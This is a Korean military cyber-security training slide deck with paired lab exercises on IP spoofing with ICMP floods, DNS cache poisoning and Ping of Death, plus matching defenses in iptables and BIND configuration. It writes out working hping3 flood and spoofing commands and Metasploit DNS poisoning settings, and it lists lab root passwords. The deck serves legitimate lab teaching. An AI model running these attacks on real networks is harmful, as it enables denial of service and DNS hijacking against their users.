Slide 1
국방 사이버 보안
9주차

Slide 2




/Training/Unit/Net/10 10. IP Spoofing
교육목표
- IP 스푸핑 공격을 수행할 수 있다.
- IP 스푸핑 공격을 탐지하고 대응할 수 있다.
실습환경
Victim : (CentOS 6.6 / 10.10.1.101) + DDWRT(10.10.1.1)
Attacker : (Kali Linux/ 10.10.1.166)
대응실습
IP 주소가 10.10.1.101인 서버를 대상으로
ICMP 플러딩 공격을 수행하시오.
이 때, IP 주소를 192.168.99.11로 스푸핑하고,
데이터 크기를 100 바이트로 설정하시오.
참고사항
[시스템 정보]
<실습서버>
계정 : root / toor
L I N K

Slide 3



1. 실습 서버를 대상으로 데이터 크기가 100 바이트인 ICMP 패킷을 플러딩 한다.
# hping3 –a 192.168.99.11 --icmp –d 100 10.10.1.101
2. Wireshark로 192.168.99.11로 패킷이 나가는지 확인
# acheck
(* history –w 실행하여 history에 저장)
L I N K

Slide 4




<학생 화면>
교관공격 버튼 클릭 후 Setup 확인
1. 관리자 화면에서 왼쪽 ‘교관 공격‘ 탭 클릭 -> 공격하고자 하는 해당 문제번호와 할당 VM을 확인 후 체크박스에 체크를 하고 공격실행 버튼 클릭
2. ‘공격 실행’ 버튼 클릭 시 아래와 같이 완료 화면이 나오고 공격상태가 ‘공격 중’ 으로 변경 됨
L I N K

Slide 5

/Training/Unit/Net/10 10. IP Spoofing -대응
교육목표
- IP 스푸핑 공격을 수행할 수 있다.
- IP 스푸핑 공격을 탐지하고 대응할 수 있다.
실습환경
Victim : (CentOS 6.6 / 10.10.1.101) + DDWRT(10.10.1.1)
Attacker : (Kali Linux/ 10.10.1.166)
대응실습
공격자가 현재 서버를 대상으로 ICMP 플러딩 공격을 시도하고 있다.
공격자의 MAC 주소를 식별하여 방화벽으로 차단하시오.
참고사항
[시스템 정보]
<실습서버>
계정 : root / root123
L I N K

Slide 6


wireshark 실행
icmp Request 패킷에서 MAC주소 확인
rsyslog 서비스 재시작
# service rsyslog restart
L I N K

Slide 7



4. iptables 파일 수정
# vi /etc/sysconfig/iptables
5. iptables 수정한 값을 적용하기 위해 서비스 재시작
# service iptables restart
6. 실시간으로 DROP되는 패킷을 확인
# tail –f /var/log/message
# check
L I N K

Slide 8
/Training/Unit/Net/11 11. DNS Spoofing
교육목표
- DNS Cache Poisoning 공격을 수행할 수 있다.
- DNS Cache Poisoning 공격에 대응할 수 있다.
실습환경
DNS 서버 : Linux (Lubuntu)
공격 서버 : Linux (Kali)
대응실습
IP 주소가 10.10.1.14인 DNS 서버가
DNS Cache Poisoning 공격에 취약한 것으로 보인다.
해당 서버 대상으로 DNS Spoofing 공격을 수행하여,
DNS 서버의 캐시를 오염시키시오.
참고로 공격자는 .bad 도메인에 대한 네임 서버를 가지고 있다.
참고사항
[시스템 정보]
<실습서버>
계정 : root / toor
L I N K

Slide 9




1. 패킷 캡처 도구인 wireshark 실행 및 패킷 캡처 시작
Application -> 09 – Sniffing & Spoofing -> wireshark 선택
eth0 더블 클릭
DNS 서버가 보내는 쿼리 ID를 확인하기 위하여 nslookup 또는 dig 명령으로 일부 호스트의 주소 조회
# nslookup www.navy.ac.kr 10.10.1.14
또는 # dig @10.10.1.14 www.navy.ac.kr
주의!
※ 오염시킬 호스트에 미리 접속하면 실제 IP 주소가 DNS 서버에 캐싱되므로 공격을 성공시킬 수 없음!
L I N K

Slide 10



3. wireshark가 캡처한 패킷들 중 로컬 네트워크의 DNS 서버(10.0.2.6)가 보낸 DNS 질의들(queries)을 확인
- www.navy.ac.kr 질의 패킷
※ DNS 질의의 소스 포트는 33333임을 확인
※ www.navy.ac.kr 질의의 ID는 0xb8a1임을 확인(ID는 바뀔 수 있음)
참고
※ 칼리 리눅스의 DNS 서버 주소를 10.10.1.14(공격 대상 DNS 서버)로 설정하면 웹 브라우저를 통해서도 확인 가능
L I N K

Slide 11



- www.navy.mil.kr 질의 패킷
※ DNS 질의의 소스 포트는 33333임을 확인
※ www.navy.mil.kr 질의의 ID는 0xb8bf임을 확인
➡ 로컬 네트워크 DNS 서버가 보내는 DNS 질의의 ID가 순차적으로 증가
➡ 로컬 네트워크 DNS 서버가 DNS 캐시 오염 공격에 취약함
4) DNS 캐시 오염 공격을 위해 Metasploit 실행
5) DNS 캐시 오염 공격 모듈 사용
msf > use auxiliary/spoof/dns/dns_cache_poisoning
참고
※ 질의 ID가 순차적으로 증가하는 DNS 서버는 1980~90년대에 사용되었던 BIND4임 ※ 1990~2000년대에 사용되었던 BIND8은 ID를 섞어서(shuffle) 사용하거나 ID 풀을 사용하는 옵션만 제공 ※ 현재 주로 사용되고 있는 BIND9은 ID 풀 사용만 가능
L I N K

Slide 12

6) 공격 모듈의 옵션 확인
msf auxiliary(dns_cache_poisoning) > show options
7) 공격 대상 DNS 설정
msf auxiliary(dns_cache_poisoning) > SET RHOST 10.10.1.14
(공격 대상 DNS 서버의 IP 주소)
msf auxiliary(dns_cache_poisoning) > SET SRCPORT 33333
(공격 대상 DNS 서버가 상위 DNS 서버에 DNS 질의를 보낼 때 사용하는 포트 번호)
8) 오염 대상 호스트 설정
msf auxiliary(dns_cache_poisoning) > SET HOSTNAME 호스트명
msf auxiliary(dns_cache_poisoning) > SET NEWADDR 10.10.1.99
(위에서 설정한 호스트의 가짜 주소)
9) 가짜 DNS 응답 설정
msf auxiliary(dns_cache_poisoning) > SET BASEID 질의ID
※ 주의 : BASEID는 Wireshark를 통해 획득한 마지막 ID를 사용하면 되며, 이 때 16진수를 10진수로 변환하여 입력해야 함
이름 | 설명 | 예제
BASEID | 주입할 DNS 응답의 시작 ID | 47295
HOSTNAME | 오염시킬 호스트 이름 | www.facebook.com
NEWADDR | 오염시킬 호스트의 IP 주소 | 10.10.1.99
RHOST | 공격 대상 DNS 서버 IP 주소 | 10.10.1.14
SRCPORT | 공격 대상 DNS 서버의 질의 소스 포트 | 33333
UPDNS | 상위 DNS 서버의 IP 주소 | 10.10.1.99
XIDS | 주입할 DNS 응답의 수 | 50
L I N K

Slide 13




msf auxiliary(dns_cache_poisoning) > SET XIDS 주입할응답수
10) wireshark를 이용한 패킷 캡처 시작 및 공격 실행
msf auxiliary(dns_cache_poisoning) > run
11) wireshark를 통해 공격 수행 과정 및 성공 확인
※ 공격 모듈에 의해 DNS 질의가 공격 대상 DNS 서버로 전송됨
※ 공격 모듈에 의해 다수의 가짜 DNS 응답들이 주입됨
※ 공격 성공 확인(DNS 서버가 공격 모듈에서 주입한 가짜 응답을 받아들임)
L I N K

Slide 14


12) nslookup 또는 dig 명령어로 공격 성공 확인
# nslookup 호스트명 10.10.1.14
# dig @10.10.1.14 호스트명
1) check 및 오염시킨 호스트명 입력
# acheck
호스트명
참고
※ 칼리에서 DNS 서버를 10.10.1.14로 지정하면 웹 브라우저를 통해 확인 가능
L I N K

Slide 15
/Training/Unit/Net/11 11. DNS Spoofing -대응
교육목표
- DNS Cache Poisoning 공격을 수행할 수 있다.
- DNS Cache Poisoning 공격에 대응할 수 있다.
실습환경
DNS 서버 : Linux (Lubuntu)
공격 서버 : Linux (Kali)
대응실습
로컬 네트워크의 DNS 서버가 구형이라
DNS Cache Poisoning 공격에 취약한 것으로 보고되고 있다.
취약점을 보완하시오.
참고사항
[시스템 정보]
계정 : test / test123
L I N K

Slide 16




1) bind8 설정 파일 열기 편집
# sudo vi /etc/named.conf
2) bind8 설정 변경
※ query-source port 33333; 삭제
➡ 상위 DNS 서버의 응답을 수신하는 포트를 33333으로 고정하지 않음
(단, 질의별로 다른 포트 번호가 부여되는 것은 아니며, bind8가 시작될 때 임의로 지정됨)
※ use-id-pool true;
➡ ID를 순차적으로 증가시키는 대신 ID 풀에서 임의의 값을 사용
3) bind8 종료
# sudo killall named
4) bind8 시작
# sudo named
변경 전 | 변경 후 | 비고
query-source port 33333; |  | 라인 삭제
use-id-pool false; | use-id-pool true; | false → true
참고
※ 질의 ID로 랜덤 값이 사용되더라도 공격을 반복적으로 수행함으로써 DNS 캐시 오염을 성공시킬 수도 있음
1) check 입력
# check
L I N K

Slide 17
/Training/Unit/Net/13 13. DDOS – Ping of Death
교육목표
- PoD 공격을 수행할 수 있다.
- PoD 공격을 탐지하고 대응할 수 있다.
실습환경
Attacker(Kali linux / 10.10.1.166)
Victim(CentOS 6.4 / 10.10.1.101)
대응실습
Ping 패킷(ICMP Request패킷)에
대용량의 data를 Fragment 단위로 분할시켜 송신하고
공격 대상이 data를 수신하고 Fragment를 재조합 할 때
CPU에 과부하 현상이 나타나게 하시오.
참고사항
[시스템 정보]
<실습서버>
계정 : root / toor
L I N K

Slide 18

# hping3 --icmp --rand-source 10.10.1.101 -d 65000 --flood
# acheck
(* history –w 실행하여 history에 저장)
L I N K

Slide 19

<학생 화면>
교관공격 버튼 클릭 후 Setup 확인
1. 관리자 화면에서 왼쪽 ‘교관 공격‘ 탭 클릭 -> 공격하고자 하는 해당 문제번호와 할당 VM을 확인 후 체크박스에 체크를 하고 공격실행 버튼 클릭
2. ‘공격 실행’ 버튼 클릭 시 아래와 같이 완료 화면이 나오고 공격상태가 ‘공격 중’ 으로 변경 됨
L I N K

Slide 20
/Training/Unit/Net/13 13. DDOS – Ping of Death - 대응
교육목표
- PoD 공격을 수행할 수 있다.
- PoD 공격을 탐지하고 대응할 수 있다.
실습환경
Attacker(Kali linux / 10.10.1.166)
Victim(CentOS 6.4 / 10.10.1.101)
대응실습
현재 Ping of Death 공격을 받고 있다.
iftop 과 Wireshark로 확인 후
방화벽에서 IP를 차단하고 로그 기록을 남기시오.
참고사항
[시스템 정보]
<실습서버>
계정 : root / toor
L I N K

Slide 21

[setup]
*) 탐지 항목
- 공격서버에서 희생자서버로 ping of Death 공격시도
- iftop명령으로 트래픽 양 확인
- 희생자서버에서 wireshark로 ICMP 패킷 분석
- 패킷을 분석해보면 패킷이 너무 커서 여러개로 분할된 것 확인
- ICMP Request 패킷 분석
- ICMP 헤더 분석 후 페이로드 크기 값 확인
1) iftop 실행
# iftop
* ( TX : 전송 / RX : 수신 / TOTAL : 전체 / cumm : iftop 실행 후 현재까지의 총 데이터 양 / peak : 피크시의 데이터 / rates : 각각 2초, 4초, 10초의 평균흐름 )
L I N K

Slide 22


2) wireshark로 icmp 패킷이 ipv4 패킷으로 쪼개져 들어오는 것을 확인 후 ICMP 패킷에서 Reassembled 패킷의 data 확인
3) rsyslog 서비스 재시작
# service rsyslog restart
4) /etc/sysconfig/iptables 파일 수정
# vi /etc/sysconfig/iptables
5) iptables 수정한 값을 적용하기 위해 서비스 재시작
# service iptables restart
L I N K

Slide 23


6) tail -f /var/log/message 명령으로 실시간으로 DROP 되는 로그 확인
# check
L I N K

Slide 24

/Theory/T32 DNS 증폭 공격(DNS Amplification)
L I N K

Slide 25
